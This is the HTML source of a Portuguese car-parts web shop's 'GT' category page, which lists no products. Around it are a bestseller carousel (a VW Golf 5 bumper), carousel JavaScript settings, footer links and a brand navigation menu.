    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">170,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="1ee39191157338a69788e0ca-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">GT</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.pecasdez.com/c/2069-category_default/gt.jpg"  srcset="https://www.pecasdez.com/c/2069-category_default_2x/gt.jpg 2x"  alt="GT">
      </div>
                          <div id="subcategories">
            <h3 class="page_heading mb-3 hidden">Subcategories</h3>
            <ul class="inline_list  subcate_grid_view row ">
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-screen-line first-item-of-large-line first-item-of-desktop-line first-item-of-line first-item-of-tablet-line first-item-of-mobile-line first-item-of-portrait-line ">
                                        <a href="https://www.pecasdez.com/548-gt-03-10" title="GT (03-10)" class="img">
                        <picture>
                                                <img src="https://www.pecasdez.com/c/548-category_default/gt-03-10.jpg"  srcset="https://www.pecasdez.com/c/548-category_default_2x/gt-03-10.jpg 2x"  alt="GT (03-10)" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.pecasdez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></h3>
                                    </li>
                        </ul>
        </div>
      
    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          <article class="alert alert-warning" role="alert" data-alert="warning">
          There are no products on the category.
          </article>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMAÇÃO
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.pecasdez.com/content/1-localizacao-e-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localização e Horários"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Localização e Horários
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/8-politicas-especiais" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiais"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/4-condicoes-gerais-venda" class="dropdown_list_item  stmultilink_item_32" title="Condições Gerais de Venda"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condições Gerais
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/6-aviso-legal-privacidade" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal e de Privacidade"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/contacte-nos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Contactar
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGAÇÕES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list ">
<li>Parque das Nações (Lisboa)</li>
<li>Ramalde (Porto)</li>
<li>Palmeira (Braga)</li>
<li>Loulé (Faro)</li>
<li>Gandra (Valença)</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIAIS
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/pecasdez10/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/pecasdez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUBSCREVA AS NOSSAS NEWSLETTER E RECEBA PROMOÇÕES EXCLUSIVAS</div></div>            	            	<form action="https://www.pecasdez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto"><a href="https://www.livroreclamacoes.pt/inicio" target="_blank">
<div class="libroreclamaciones"></div>
</a>
<div class="contacto">
<div class="logo_footer_pt"></div>
<div class="telefono"><a href="tel:+351210201798">210 201 798</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7503101b11140635051016140611100f5b161a18">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.pecasdez.com/modules/stthemeeditor/img/payment-options-pt.png" alt="Payment methods" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Pecasdez - Todos os direitos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrinho</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Chamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="javascript:;" rel="nofollow" class="mo_ma_level_0  ma_span" title="Welcome">
            Welcome
        </a>
    </li>
        <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.pecasdez.com/a-minha-conta" title="Entre com a sua conta" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MINHA CONTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Share</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F2069-gt" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F2069-gt" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F2069-gt" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F2069-gt" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F2069-gt&text=GT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F2069-gt&text=GT" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F2069-gt" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F2069-gt" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.pecasdez.com/" class="mo_ma_level_0" title="Início"><i class="fto-th-list-1"></i>SELECIONE SEU VEÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS" class="mo_ma_level_1 mo_sub_a">ACESSÓRIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS" class="mo_ma_level_1 mo_sub_a">LÂMPADAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2761-piscas" title="PISCAS" class="mo_ma_level_1 mo_sub_a">PISCAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2762-tapetes" title="TAPETES" class="mo_ma_level_1 mo_sub_a">TAPETES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES" class="mo_ma_level_1 mo_sub_a">RETROVISORES</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Visto recentemente</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				No products
			</div>
			</div>
